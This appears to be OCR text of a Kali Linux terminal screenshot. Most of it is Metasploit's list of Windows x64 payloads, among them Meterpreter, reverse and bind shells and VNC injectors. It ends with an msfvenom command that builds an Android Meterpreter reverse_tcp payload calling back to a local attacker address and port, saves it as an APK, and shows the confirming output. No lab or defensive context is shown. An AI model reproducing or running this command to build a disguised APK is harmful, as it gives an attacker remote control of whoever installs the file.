 antoha@kali: ~
Файл Действия Правка Вид Справка
ith UUID Support (Windows x64)
windows/x64/meterpreter/reverse_winhttp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP
(Windows x64 winhttp)
windows/x64/meterpreter/reverse_winhttps Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Tunnel communication over HTTP
S (Windows x64 winhttp)
windows/x64/meterpreter_bind_named_pipe Connect to victim and spawn a Meterpreter shell
windows/x64/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/pingback_reverse_tcp Connect back to attacker and report UUID (Windows x64)
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/shell/bind_named_pipe Spawn a piped command shell (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windo
ws x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64
)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Window
s x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
antoha@kali:~$ sudo msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /home/antoha/file.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10183 bytes
antoha@kali:~$